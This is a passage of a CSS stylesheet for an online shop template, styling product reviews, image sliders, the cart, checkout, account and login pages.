.description-review-bottom .single-review {
  display: flex;
  margin: 0 0 50px;
}
.description-review-bottom .single-review .review-img {
  flex: 0 0 90px;
  margin: 0 15px 0 0;
}
@media only screen and (max-width: 767px) {
  .description-review-bottom .single-review .review-img {
    margin: 0px 0px 20px 0px;
  }
}
.description-review-bottom .single-review .review-top-wrap {
  display: flex;
  justify-content: space-between;
  margin: 0 0 10px;
  align-items: center;
}
.description-review-bottom .single-review .review-top-wrap .review-left {
  display: flex;
}
.description-review-bottom .single-review .review-top-wrap .review-left .review-name {
  margin-right: 25px;
}
@media only screen and (max-width: 360px) {
  .description-review-bottom .single-review .review-top-wrap .review-left .review-name {
    margin-right: 10px;
  }
}
.description-review-bottom .single-review .review-top-wrap .review-left .review-name h4 {
  font-size: 16px;
  margin: 0;
  line-height: 1;
  font-weight: 500;
}
.description-review-bottom .single-review .review-top-wrap .review-left .rating-product {
  line-height: 1;
  margin-bottom: 6px;
}
.description-review-bottom .single-review .review-top-wrap .review-left .rating-product i {
  overflow: hidden;
  font-size: 18px;
  color: #fdd835;
}
.description-review-bottom .single-review .review-top-wrap .review-left a {
  color: #253237;
}
.description-review-bottom .single-review .review-top-wrap .review-left a:hover {
  color: #1f456e;
}
.description-review-bottom .single-review .review-bottom p {
  margin: 0;
  width: 93%;
}
.description-review-bottom .single-review.child-review {
  margin-left: 70px;
  margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
  .description-review-bottom .single-review.child-review {
    margin-left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .description-review-bottom .single-review {
    display: block;
  }
}
.description-review-bottom .ratting-form-wrapper {
  padding-left: 50px;
}
.description-review-bottom .ratting-form-wrapper h3 {
  margin: 0;
  font-size: 16px;
  font-weight: 500;
  line-height: 1;
}
.description-review-bottom .ratting-form-wrapper .star-box {
  display: flex;
  margin: 6px 0 20px;
}
.description-review-bottom .ratting-form-wrapper .star-box span {
  margin: 0 15px 0 0;
  font-size: 15px;
  color: #1d1d1d;
}
.description-review-bottom .ratting-form-wrapper .star-box i {
  overflow: hidden;
  font-size: 18px;
  color: #fdd835;
}
.description-review-bottom .ratting-form-wrapper .rating-form-style {
  margin-bottom: 10px;
}
.description-review-bottom .ratting-form-wrapper .rating-form-style input {
  height: 45px;
  box-shadow: none;
  padding-left: 10px;
  font-size: 14px;
  color: #1d1d1d;
  width: 100%;
  margin-bottom: 15px;
  outline: none;
  padding: 2px 10px 2px 20px;
  background: transparent;
  border: 1px solid #e6e6e6;
  color: #333;
  padding: 2px 10px 2px 20px;
}
.description-review-bottom .ratting-form-wrapper .rating-form-style textarea {
  background: transparent;
  border: 1px solid #e6e6e6;
  color: #333;
  height: 180px;
  padding: 20px 10px 2px 20px;
  margin-bottom: 20px;
  width: 100%;
  outline: none;
}
.description-review-bottom .ratting-form-wrapper .form-submit input {
  padding: 0 55px !important;
  line-height: 48px;
  height: 48px;
  font-size: 16px;
  font-weight: 700;
  border: none;
  border-radius: 5px;
  box-shadow: none;
  text-transform: uppercase;
  background: #1f456e !important;
  display: block;
  color: #fff !important;
  width: 200px;
  transition: all 300ms linear;
  border: 1px solid #e6e6e6;
}
.description-review-bottom .ratting-form-wrapper .form-submit input:hover {
  background: #1d1d1d !important;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .description-review-bottom .ratting-form-wrapper {
    margin-top: 50px;
    padding: 0;
  }
}
@media only screen and (max-width: 767px) {
  .description-review-bottom .ratting-form-wrapper {
    margin-top: 50px;
    padding: 0;
  }
}

.single-product-slider-item img {
  border: 1px solid #ebebeb;
  transition: all 300ms linear;
  margin: auto;
  width: 100%;
}
.single-product-slider-item:hover img {
  border-color: #1f456e;
}

.pro-details-size-color {
  margin: 0 0 10px;
}
.pro-details-size-color .pro-details-color-wrap {
  font-size: 14px;
  font-weight: 700;
  color: #1d1d1d;
}
.pro-details-size-color .pro-details-color-wrap span {
  display: block;
  margin: 0 0 10px;
}
.pro-details-size-color .pro-details-color-wrap .pro-details-color-content li {
  width: 1.25rem;
  height: 1.25rem;
  display: inline-block;
  margin-right: 15px;
  box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.2);
  border: 1px solid rgba(0, 0, 0, 0.05);
  cursor: pointer;
  background-size: contain;
  background: #fff;
}
.pro-details-size-color .pro-details-color-wrap .pro-details-color-content li.active {
  background-color: #434A54;
}
.pro-details-size-color .pro-details-color-wrap .pro-details-color-content li:hover {
  border: 2px solid #434A54;
}
.pro-details-size-color .product-size {
  margin-left: 20px;
}
.pro-details-size-color .product-size span {
  display: block;
  color: #1d1d1d;
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 7px;
}

.product-details-table.pro-details-quality {
  display: block;
  margin: 20px 0;
}
.product-details-table .table tbody tr td {
  padding: 10px 15px;
  width: 33.33%;
  text-align: center;
  border: 1px solid #ebebeb;
  vertical-align: middle;
}
.product-details-table .table tbody tr td a {
  color: #888;
}

.product-details-img.product-details-tab.product-details-tab-2 {
  flex-direction: row;
}
.product-details-img.product-details-tab.product-details-tab-2 #gallery {
  flex: 0 0 20%;
  width: 20%;
}
.product-details-img.product-details-tab.product-details-tab-2 .zoompro-wrap-2.zoompro-2 {
  flex: 0 0 80%;
  width: 80%;
}
.product-details-img.product-details-tab.product-details-tab-2 .zoompro-wrap-2.zoompro-2 .slick-slide img {
  width: 100%;
}

.product-dec-slider-3 {
  display: inline-block;
  float: left;
}
.product-dec-slider-3 .single-slide-item {
  margin: 5px 0;
  transition: all 300ms linear;
}
.product-dec-slider-3 .single-slide-item img {
  margin: auto;
  transition: all 300ms linear;
  border: 1px solid #e5e5e5;
}
.product-dec-slider-3 .single-slide-item img:hover {
  border: 1px solid #1f456e;
}
.product-dec-slider-3 .single-slide-item.slick-slide img {
  width: 100%;
}
.product-dec-slider-3 .single-slide-item.slick-slide.slick-current img {
  border: 1px solid #1f456e;
}
.product-dec-slider-3 .slick-arrow {
  position: absolute;
  transition: all 300ms linear;
  cursor: pointer;
  transform: rotate(90deg);
  left: 50%;
  margin-left: -3px;
}
.product-dec-slider-3 .slick-arrow i {
  font-size: 20px;
  color: #272727;
  transition: all 300ms linear;
}
.product-dec-slider-3 .slick-arrow i:hover {
  color: #1f456e;
}
.product-dec-slider-3 .slick-arrow.next {
  bottom: -15px !important;
  top: auto;
  margin-bottom: -8px;
}
.product-dec-slider-3 .slick-arrow.prev {
  top: -15px;
  margin-top: -8px;
}

.product-details-area .single-product-slider .single-product-slider-wrapper.slick-initialized {
  margin-left: -15px;
  margin-right: -15px;
}
.product-details-area .single-product-slider .single-product-slider-wrapper.slick-initialized .single-product-slider-item {
  padding: 15px;
}
.product-details-area .single-product-slider .single-product-slider-wrapper .slick-arrow {
  position: absolute;
  top: 50%;
  margin-top: -15px;
  transition: all 300ms linear;
  cursor: pointer;
  opacity: 0;
  visibility: hidden;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  z-index: 5;
}
.product-details-area .single-product-slider .single-product-slider-wrapper .slick-arrow i {
  font-size: 20px;
  color: #272727;
  transition: all 300ms linear;
}
.product-details-area .single-product-slider .single-product-slider-wrapper .slick-arrow i:hover {
  color: #1f456e;
}
.product-details-area .single-product-slider .single-product-slider-wrapper .slick-arrow.next {
  right: 15px !important;
  left: auto;
}
.product-details-area .single-product-slider .single-product-slider-wrapper .slick-arrow.prev {
  left: 15px;
  right: auto;
}
.product-details-area .single-product-slider:hover .slick-arrow {
  opacity: 1;
  visibility: visible;
}
.product-details-area .single-product-slider:hover .slick-arrow.next {
  right: -15px !important;
}
@media only screen and (max-width: 767px) {
  .product-details-area .single-product-slider:hover .slick-arrow.next {
    right: 15px !important;
  }
}
.product-details-area .single-product-slider:hover .slick-arrow.prev {
  left: -15px;
}
@media only screen and (max-width: 767px) {
  .product-details-area .single-product-slider:hover .slick-arrow.prev {
    left: 15px !important;
  }
}

.single-product-gallery .single-product-slider-item {
  width: 50%;
}

.single-product-sticky .single-product-slider-item {
  width: 100%;
  text-align: center;
}

.product-details-content.sticky {
  position: sticky;
  top: 85px;
  left: 0;
  width: 100%;
}

.cart-main-area h3.cart-page-title {
  color: #1d1d1d;
  text-align: left;
  font-size: 24px;
  line-height: 16px;
  font-style: normal;
  text-transform: none;
  margin: 0 0 30px;
  font-weight: 600;
}
.cart-main-area .table-content table {
  border: 1px solid #ebebeb;
  width: 100%;
}
.cart-main-area .table-content table thead > tr {
  background-color: #f9f9f9;
  border: 1px solid #ebebeb;
}
.cart-main-area .table-content table thead > tr > th {
  border-top: medium none;
  color: #1d1d1d;
  font-size: 14px;
  font-weight: 700;
  padding: 21px 45px 22px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
}
.cart-main-area .table-content table tbody > tr {
  border-bottom: 1px solid #ebebeb;
}
.cart-main-area .table-content table tbody > tr td {
  color: #666;
  font-size: 15px;
  padding: 5px 0;
  text-align: center;
}
.cart-main-area .table-content table tbody > tr td.product-thumbnail {
  width: 150px;
}
.cart-main-area .table-content table tbody > tr td.product-name {
  width: 435px;
}
.cart-main-area .table-content table tbody > tr td.product-name a {
  color: #666;
  font-size: 15px;
  font-weight: 500;
}
.cart-main-area .table-content table tbody > tr td.product-price-cart {
  width: 435px;
}
.cart-main-area .table-content table tbody > tr td.product-quantity {
  width: 435px;
}
.cart-main-area .table-content table tbody > tr td.product-quantity .cart-plus-minus {
  display: inline-block;
  height: 40px;
  padding: 0;
  position: relative;
  width: 110px;
}
.cart-main-area .table-content table tbody > tr td.product-quantity .cart-plus-minus .dec.qtybutton {
  border-right: 1px solid #e5e5e5;
  height: 40px;
  left: 0;
  padding-top: 8px;
  top: 0;
}
.cart-main-area .table-content table tbody > tr td.product-quantity .cart-plus-minus .inc.qtybutton {
  border-left: 1px solid #e5e5e5;
  height: 40px;
  padding-top: 9px;
  right: 0;
  top: 0;
}
.cart-main-area .table-content table tbody > tr td.product-quantity .cart-plus-minus .qtybutton {
  color: #666;
  cursor: pointer;
  float: inherit;
  font-size: 16px;
  margin: 0;
  position: absolute;
  transition: all 0.3s ease 0s;
  width: 20px;
  text-align: center;
}
.cart-main-area .table-content table tbody > tr td.product-quantity .cart-plus-minus input.cart-plus-minus-box {
  color: #666;
  float: left;
  font-size: 14px;
  height: 40px;
  margin: 0;
  width: 110px;
  background: transparent none repeat scroll 0 0;
  border: 1px solid #e1e1e1;
  padding: 0;
  text-align: center;
}
.cart-main-area .table-content table tbody > tr td.product-remove {
  width: 100px;
}
.cart-main-area .table-content table tbody > tr td.product-remove a {
  color: #666;
  font-size: 16px;
  margin: 0 10px;
}
.cart-main-area .table-content table tbody > tr td.product-remove a:hover {
  color: #1f456e;
}
.cart-main-area .table-content table tbody > tr td.product-wishlist-cart > a {
  background-color: #1f456e;
  border-radius: 5px;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  padding: 10px 12px;
  text-transform: uppercase;
}
.cart-main-area .table-content table tbody > tr td.product-wishlist-cart > a:hover {
  background-color: #1d1d1d;
}
.cart-main-area .cart-shiping-update-wrapper {
  display: flex;
  justify-content: space-between;
  padding: 30px 0 60px;
}
.cart-main-area .cart-shiping-update-wrapper .cart-clear > button {
  border: medium none;
  cursor: pointer;
  margin-right: 27px;
  transition: all 0.3s ease 0s;
}
@media only screen and (max-width: 767px) {
  .cart-main-area .cart-shiping-update-wrapper {
    display: block;
    padding: 30px 0 15px;
  }
}

.cart-shiping-update-wrapper .cart-shiping-update > a, .cart-shiping-update-wrapper .cart-clear > button, .cart-shiping-update-wrapper .cart-clear > a {
  background-color: #f2f2f2;
  border-radius: 5px;
  color: #1d1d1d;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  padding: 18px 63px 17px;
  text-transform: uppercase;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cart-shiping-update-wrapper .cart-shiping-update > a, .cart-shiping-update-wrapper .cart-clear > button, .cart-shiping-update-wrapper .cart-clear > a {
    padding: 18px 25px;
  }
}
@media only screen and (max-width: 767px) {
  .cart-shiping-update-wrapper .cart-shiping-update > a, .cart-shiping-update-wrapper .cart-clear > button, .cart-shiping-update-wrapper .cart-clear > a {
    padding: 18px 25px;
    margin: 0 0 15px;
  }
}

.cart-shiping-update-wrapper .cart-shiping-update > a:hover, .cart-shiping-update-wrapper .cart-clear > button:hover {
  background-color: #1f456e;
  color: #fff;
}

.cart-shiping-update-wrapper .cart-clear > a {
  background-color: #1f456e;
  color: #fff;
}

.cart-shiping-update-wrapper .cart-clear > a:hover {
  background-color: #1d1d1d;
  color: #fff;
}

.cart-tax, .discount-code-wrapper, .grand-totall {
  background-color: #f9f9f9;
  border: 1px solid #ebebeb;
  border-radius: 5px;
  padding: 45px 30px 50px;
}

.cart-tax .title-wrap, .discount-code-wrapper .title-wrap, .grand-totall .title-wrap {
  position: relative;
}

.cart-tax .title-wrap::before, .discount-code-wrapper .title-wrap::before, .grand-totall .title-wrap::before {
  background-color: #e3e1e1;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  top: 10px;
  transition: all 0.4s ease 0s;
  width: 100%;
  z-index: 1;
}

.cart-tax .title-wrap h4.cart-bottom-title, .discount-code-wrapper .title-wrap h4.cart-bottom-title, .grand-totall .title-wrap h4.cart-bottom-title {
  display: inline-block;
  font-size: 18px;
  font-weight: 700;
  margin: 0;
  padding-right: 18px;
  background-color: #f8f9f9;
  position: relative;
  z-index: 1;
  color: #1d1d1d;
}

.cart-tax .tax-wrapper, .discount-code-wrapper .tax-wrapper, .grand-totall .tax-wrapper {
  margin-top: 22px;
}

.tax-select-wrapper {
  margin: 15px 0 0;
}
.tax-select-wrapper select {
  width: 100%;
  height: 42px;
  line-height: 42px;
  border: 1px solid #ebebeb;
  background: #fff;
  padding-left: 20px;
  border-radius: 5px;
}
.tax-select-wrapper input {
  width: 100%;
  height: 42px;
  line-height: 42px;
  border: 1px solid #ebebeb;
  background: #fff;
  padding-left: 20px;
  border-radius: 5px;
}
.tax-select-wrapper .tax-select {
  margin-bottom: 20px;
}
.tax-select-wrapper .tax-select label {
  color: #1d1d1d;
  font-size: 14px;
  margin: 0 0 10px;
}
.tax-select-wrapper button.cart-btn-2 {
  background: #1f456e;
  border-radius: 5px;
  color: #fff;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  padding: 18px 58px;
  text-transform: uppercase;
}
.tax-select-wrapper button.cart-btn-2:hover {
  color: #fff;
  background: #1d1d1d;
}

.discount-code-wrapper .title-wrap {
  margin-bottom: 22px;
}
.discount-code-wrapper .discount-code p {
  margin: 0 0 15px;
}
.discount-code-wrapper .discount-code input {
  background: #fff;
  border: 1px solid #ebebeb;
  height: 45px;
  margin-bottom: 30px;
  padding-left: 10px;
  outline: none;
  width: 100%;
  border-radius: 5px;
}
.discount-code-wrapper .discount-code button.cart-btn-2 {
  background: #1f456e;
  border-radius: 5px;
  color: #fff;
  display: inline-block;
  font-size: 14px;
  font-weight: 600;
  line-height: 1;
  padding: 18px 58px;
  text-transform: uppercase;
}
.discount-code-wrapper .discount-code button.cart-btn-2:hover {
  color: #fff;
  background: #1d1d1d;
}

.grand-totall h5 {
  font-size: 14px;
  margin: 36px 0 27px;
  font-weight: 400;
}
.grand-totall h5 span {
  float: right;
  font-size: 18px;
  font-weight: 700;
}
.grand-totall .total-shipping {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  margin: 0 0 27px;
  padding: 28px 0;
}
.grand-totall .total-shipping h5 {
  font-size: 14px;
  margin: 0;
}
.grand-totall .total-shipping ul {
  padding: 19px 0 0 0;
}
.grand-totall .total-shipping ul li {
  color: #242424;
  list-style: outside none none;
  margin: 0 0 6px;
  display: block;
}
.grand-totall .total-shipping ul li input {
  background: #e9e9e9 none repeat scroll 0 0;
  border: 1px solid #d7d7d7;
  border-radius: 5px !important;
  color: #626262;
  cursor: pointer;
  height: 13px;
  margin-right: 10px;
  padding: 0;
  position: relative;
  top: 2px;
  width: 13px;
}
.grand-totall .total-shipping ul li span {
  float: right;
}
.grand-totall .grand-totall-title {
  color: #1f456e;
  font-size: 20px;
  font-weight: 700;
  margin: 0 0 25px;
}
.grand-totall .grand-totall-title span {
  float: right;
}
.grand-totall a {
  background-color: #1f456e;
  border-radius: 5px;
  color: #fff;
  display: block;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  padding: 18px 10px 17px;
  text-align: center;
  text-transform: uppercase;
  text-transform: uppercase;
  transition: all 0.3s ease 0s;
}
.grand-totall a:hover {
  background-color: #1d1d1d;
}

.billing-info-wrap h3 {
  font-weight: 700;
  color: #1d1d1d;
  margin: 0 0 30px;
  font-size: 24px;
  line-height: 16px;
}
.billing-info-wrap .billing-info input {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #e6e6e6;
  color: #666;
  font-size: 14px;
  padding-left: 20px;
  padding-right: 10px;
  width: 100%;
  outline: none;
  height: 45px;
}
.billing-info-wrap .billing-info input.billing-address {
  margin-bottom: 10px;
}
.billing-info-wrap .billing-info .checkout-account label {
  color: #666;
  font-weight: 400;
  margin: 0 0 0 12px;
}
.billing-info-wrap .billing-info .checkout-account input {
  border: 1px solid #e6e6e6;
  display: inline-block;
  float: left;
  height: 12px;
  width: 12px;
  margin-top: 7px;
  cursor: pointer;
}
.billing-info-wrap .billing-select select {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #e6e6e6;
  color: #666;
  font-size: 14px;
  padding-left: 20px;
  padding-right: 10px;
  width: 100%;
  outline: none;
  height: 45px;
}
.billing-info-wrap .checkout-account-toggle input {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #e6e6e6;
  color: #666;
  font-size: 14px;
  padding-left: 20px;
  padding-right: 10px;
  margin: 0 0 20px;
  width: 100%;
  height: 45px;
  outline: none;
}
.billing-info-wrap .checkout-account-toggle button.checkout-btn {
  background-color: #1f456e;
  border: medium none;
  color: #fff;
  cursor: pointer;
  font-weight: 700;
  padding: 10px 30px;
  text-transform: uppercase;
  border-radius: 5px;
  z-index: 9;
}
.billing-info-wrap .checkout-account-toggle button.checkout-btn:hover {
  background-color: #1d1d1d;
}
.billing-info-wrap .additional-info-wrap {
  margin: 30px 0;
}
.billing-info-wrap .additional-info-wrap h4 {
  font-size: 16px;
  font-weight: 700;
  color: #1d1d1d;
  margin: 0 0 10px;
}
.billing-info-wrap .additional-info-wrap textarea {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #e6e6e6;
  color: #333;
  font-size: 14px;
  height: 138px;
  padding: 17px 20px;
  width: 100%;
  outline: none;
}

.your-order-area h3 {
  font-weight: 700;
  color: #1d1d1d;
  margin: 0 0 30px;
  font-size: 24px;
  line-height: 16px;
}
.your-order-area .your-order-wrap {
  padding: 38px 45px 44px;
  background: #f6f6f6;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-top ul {
  display: flex;
  justify-content: space-between;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-top ul li {
  font-size: 16px;
  font-weight: 700;
  list-style: outside none none;
  color: #1d1d1d;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-middle {
  /*border-bottom: 1px solid #dee0e4;*/
  border-top: 1px solid #dee0e4;
  margin: 29px 0;
  padding: 19px 0 18px;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-middle li {
  display: flex;
  justify-content: space-between;
  margin: 0 0 10px;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-bottom ul {
  align-items: center;
  display: flex;
  justify-content: space-between;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-bottom ul li.your-order-shipping {
  font-size: 16px;
  color: #253237;
  font-weight: 600;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-total {
  border-bottom: 1px solid #dee0e4;
  border-top: 1px solid #dee0e4;
  margin: 18px 0 33px;
  padding: 17px 0 19px;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-total ul {
  align-items: center;
  display: flex;
  justify-content: space-between;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-total ul li {
  font-weight: 700;
  color: #1f456e;
  font-size: 16px;
  list-style: outside none none;
}
.your-order-area .your-order-wrap .your-order-product-info .your-order-total ul li.order-total {
  font-weight: 700;
  color: #212121;
  font-size: 18px;
}
@media only screen and (max-width: 767px) {
  .your-order-area .your-order-wrap {
    padding: 38px 30px 44px;
  }
}
.your-order-area .payment-accordion {
  margin: 0 0 16px;
}
.your-order-area .payment-accordion:last-child {
  margin: 0 0 0;
}
.your-order-area .payment-accordion h4 a {
  color: #1d1d1d;
  font-size: 16px;
  margin: 0;
  font-weight: 600;
}
.your-order-area .payment-accordion .panel-body {
  padding: 5px 0 0 0;
}
.your-order-area .payment-accordion .panel-body p {
  padding: 0 0 0 10px;
  font-size: 14px;
  color: #888;
  line-height: 24px;
}
.your-order-area .Place-order {
  margin-top: 25px;
}
.your-order-area .Place-order a {
  background-color: #1f456e;
  color: #fff;
  display: block;
  font-weight: 700;
  letter-spacing: 1px;
  line-height: 1;
  padding: 18px 20px;
  text-align: center;
  text-transform: uppercase;
  border-radius: 5px;
  z-index: 9;
}
.your-order-area .Place-order a:hover {
  background-color: #1d1d1d;
}

.open-toggle, .open-toggle2 {
  display: none;
}

.compare-table .table tbody tr:first-child {
  border-top: 1px solid #eee;
}
.compare-table .table tbody tr td {
  text-align: center;
  border: none;
  padding: 25px 30px;
  vertical-align: middle;
  border-bottom: 1px solid #eee;
  border-left: 1px solid #eee;
}
.compare-table .table tbody tr td:last-child {
  border-right: 1px solid #eee;
}
.compare-table .table tbody tr td.first-column {
  min-width: 160px;
  font-size: 18px;
  font-weight: 700;
  color: #1d1d1d;
  margin: 0;
  line-height: 1;
}
.compare-table .table tbody tr td.product-image-title {
  min-width: 300px;
  vertical-align: bottom;
  padding-top: 70px;
}
.compare-table .table tbody tr td.product-image-title .image {
  clear: both;
  width: 100%;
  margin-bottom: 40px;
  display: block;
}
.compare-table .table tbody tr td.product-image-title .category {
  float: left;
  clear: both;
  font-size: 13px;
  line-height: 15px;
  color: #1d1d1d;
  text-transform: none;
  letter-spacing: 0.5px;
}
.compare-table .table tbody tr td.product-image-title .title {
  float: left;
  clear: both;
  font-size: 16px;
  font-weight: 700;
  color: #1d1d1d;
  line-height: 20px;
  margin-bottom: 10px;
}
.compare-table .table tbody tr td.pro-desc p {
  text-align: left;
  margin: 0;
  line-height: 24px;
}
.compare-table .table tbody tr td.pro-price, .compare-table .table tbody tr td.pro-color, .compare-table .table tbody tr td.pro-stock {
  font-size: 16px;
  font-weight: 700;
  color: #1d1d1d;
}
.compare-table .table tbody tr td.pro-addtocart .add-to-cart {
  position: relative;
  background-color: #1f456e;
  color: #fff;
  border-radius: 5px;
  display: inline-block;
  width: 160px;
  padding: 14px 25px 14px 25px;
  transition: all 0.3s ease-in-out;
  outline: none;
  font-weight: 700;
}
.compare-table .table tbody tr td.pro-addtocart .add-to-cart:hover {
  background-color: #1d1d1d;
}
.compare-table .table tbody tr td.pro-remove button {
  border: none;
  background-color: transparent;
  padding: 0;
  cursor: pointer;
  transition: all 0.3s ease-in-out;
  outline: none;
  color: #1d1d1d;
}
.compare-table .table tbody tr td.pro-remove button i {
  font-size: 22px;
}
.compare-table .table tbody tr td.pro-remove button:hover {
  color: #1f456e;
}
.compare-table .table tbody tr td.pro-ratting i {
  font-size: 20px;
  color: #fdd835;
}

.login-register-wrapper .login-register-tab-list {
  display: flex;
  justify-content: center;
  margin-bottom: 40px;
}
.login-register-wrapper .login-register-tab-list a {
  position: relative;
}
.login-register-wrapper .login-register-tab-list a:before {
  background-color: #000;
  bottom: 5px;
  content: "";
  height: 18px;
  margin: 0 auto;
  position: absolute;
  right: -2px;
  transition: all 0.4s ease 0s;
  width: 1px;
}
.login-register-wrapper .login-register-tab-list a:hover h4 {
  color: #1f456e !important;
}
.login-register-wrapper .login-register-tab-list a h4 {
  font-size: 25px;
  font-weight: 700;
  margin: 0 20px;
  text-transform: none;
  transition: all 0.3s ease 0s;
  color: #272727;
}
.login-register-wrapper .login-register-tab-list a:last-child:before {
  display: none;
}
.login-register-wrapper .login-form-container {
  background: transparent none repeat scroll 0 0;
  box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
  padding: 80px;
  text-align: left;
}
.login-register-wrapper .login-form-container .login-register-form input {
  background-color: transparent;
  border: 1px solid #ebebeb;
  color: #666;
  font-size: 14px;
  height: 45px;
  margin-bottom: 30px;
  padding: 0 15px;
  width: 100%;
  outline: none;
}
.login-register-wrapper .login-form-container .login-register-form .button-box .login-toggle-btn {
  padding: 10px 0 19px;
}
.login-register-wrapper .login-form-container .login-register-form .button-box .login-toggle-btn input[type=checkbox] {
  height: 15px;
  margin: 0;
  position: relative;
  top: 1px;
  width: 17px;
}
.login-register-wrapper .login-form-container .login-register-form .button-box .login-toggle-btn a {
  color: #1d1d1d;
  float: right;
  font-size: 15px;
  transition: all 0.3s ease 0s;
}
.login-register-wrapper .login-form-container .login-register-form .button-box .login-toggle-btn a.flote-none {
  float: none !important;
}
.login-register-wrapper .login-form-container .login-register-form .button-box .login-toggle-btn a:hover {
  color: #1f456e;
}
.login-register-wrapper .login-form-container .login-register-form .button-box button {
  background-color: #f2f2f2;
  border: medium none;
  color: #272727;
  cursor: pointer;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  padding: 11px 30px;
  text-transform: uppercase;
  transition: all 0.3s ease 0s;
  outline: none;
  border-radius: 5px;
}
.login-register-wrapper .login-form-container .login-register-form .button-box button:hover {
  background-color: #1f456e;
  color: #fff;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .login-register-wrapper .login-form-container {
    padding: 80px 50px;
  }
}
@media only screen and (max-width: 767px) {
  .login-register-wrapper .login-form-container {
    padding: 40px 15px;
  }
}

.login-register-wrapper .login-register-tab-list a.active h4 {
  color: #1f456e;
}

.single-my-account {
  margin-bottom: 20px;
  border: 1px solid #ebebeb;
}
.single-my-account h3.panel-title {
  background-color: #f9f9f9;
  border-bottom: 1px solid #ebebeb;
  color: #272727;
  font-size: 14px;
  font-weight: 700;
  margin: 0;
  position: relative;
  text-transform: uppercase;
  line-height: 2;
}
.single-my-account h3.panel-title span {
  color: #272727;
  font-size: 14px;
  left: 20px;
  position: absolute;
  top: 16px;
}
.single-my-account h3.panel-title a {
  color: #272727;
  display: block;
  padding: 16px 55px;
  position: relative;
}
.single-my-account h3.panel-title a:before {
  content: "";
  display: inline-block;
  font-family: "Ionicons";
  font-size: 14px;
  position: absolute;
  right: 10px;
  top: 50%;
  margin-top: -14px;
}
.single-my-account h3.panel-title a:hover {
  color: #1f456e;
}
.single-my-account .myaccount-info-wrapper {
  padding: 30px 20px;
  background-color: #fff;
}
.single-my-account .myaccount-info-wrapper .account-info-wrapper {
  border-bottom: 1px solid #eaeaea;
  margin-bottom: 28px;
  padding-bottom: 30px;
}
.single-my-account .myaccount-info-wrapper .account-info-wrapper h4 {
  font-size: 14px;
  margin: 0;
  text-transform: uppercase;
  color: #272727;
  font-weight: 700;
}
.single-my-account .myaccount-info-wrapper .account-info-wrapper h5 {
  font-size: 14px;
  letter-spacing: 0.2px;
  margin-top: 7px;
  font-weight: 600;
  color: #272727;
}
.single-my-account .myaccount-info-wrapper .account-info-wrapper .account-info-wrapper {
  border-bottom: 1px solid #eaeaea;
  margin-bottom: 28px;
  padding-bottom: 30px;
}
.single-my-account .myaccount-info-wrapper .billing-info {
  margin-bottom: 20px;
}
.single-my-account .myaccount-info-wrapper .billing-info label {
  color: #888;
  font-size: 14px;
  text-transform: none;
}
.single-my-account .myaccount-info-wrapper .billing-info input {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #ebebeb;
  color: #888;
  height: 40px;
  padding: 0 15px;
  width: 100%;
  outline: none;
}
.single-my-account .myaccount-info-wrapper .billing-back-btn {
  display: flex;
  justify-content: space-between;
  margin-top: 26px;
  align-items: center;
}
.single-my-account .myaccount-info-wrapper .billing-back-btn .billing-back a {
  color: #272727;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}
.single-my-account .myaccount-info-wrapper .billing-back-btn .billing-back a i {
  font-size: 15px;
  color: #1f456e;
}
.single-my-account .myaccount-info-wrapper .billing-back-btn .billing-back a:hover {
  color: #1f456e;
}
.single-my-account .myaccount-info-wrapper .billing-back-btn .billing-btn button {
  background-color: #f2f2f2;
  border: medium none;
  color: #272727;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  padding: 16px 35px 17px;
  text-transform: uppercase;
  cursor: pointer;
  transition: all 0.3s ease 0s;
  outline: none;
  border-radius: 5px;
}
.single-my-account .myaccount-info-wrapper .billing-back-btn .billing-btn button:hover {
  background-color: #1f456e;
  color: #fff;
}
.single-my-account .myaccount-info-wrapper .entries-wrapper {
  border: 1px solid #eaeaea;
  position: relative;
}
@media only screen and (max-width: 767px) {
  .single-my-account .myaccount-info-wrapper .entries-wrapper {
    padding: 30px 10px;
  }
}
.single-my-account .myaccount-info-wrapper .entries-wrapper:before {
  position: absolute;
  content: "";
  height: 100%;
  width: 1px;
  left: 50%;
  top: 0;
  background-color: #eaeaea;
}
@media only screen and (max-width: 767px) {
  .single-my-account .myaccount-info-wrapper .entries-wrapper:before {
    display: none;
  }
}
.single-my-account .myaccount-info-wrapper .entries-wrapper .entries-info {
  padding: 30px 20px;
}
@media only screen and (max-width: 767px) {
  .single-my-account .myaccount-info-wrapper .entries-wrapper .entries-info {
    padding: 0 10px 30px;
  }
}
.single-my-account .myaccount-info-wrapper .entries-wrapper .entries-info p {
  color: #888;
  font-size: 14px;
  margin: 0;
  text-transform: none;
  line-height: 24px;
}
.single-my-account .myaccount-info-wrapper .entries-wrapper .entries-edit-delete a {
